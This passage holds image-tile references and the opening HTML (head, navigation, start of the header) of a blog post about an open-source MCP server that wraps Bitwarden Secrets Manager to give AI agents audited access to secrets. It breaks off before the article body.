





<file: posts/bws-mcp-server.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Giving Your AI Agent a Real Key to the Vault | blog.crawley.systems</title>
  <meta name="description" content="An open-source MCP server that wraps Bitwarden Secrets Manager, giving Claude, Hermes, and every other agent in your infrastructure a controlled, audited path to read and write secrets — without defaulting to sh -c or leaking them through the LLM's context.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <section class="article-hero">
    <div class="hero__grid-bg"></div>
    <div class="hero__noise"></div>
    <div class="article-hero__inner">
      <a href="/" class="article-hero__back">&larr; All articles</a>
      <div class="article-hero__meta">
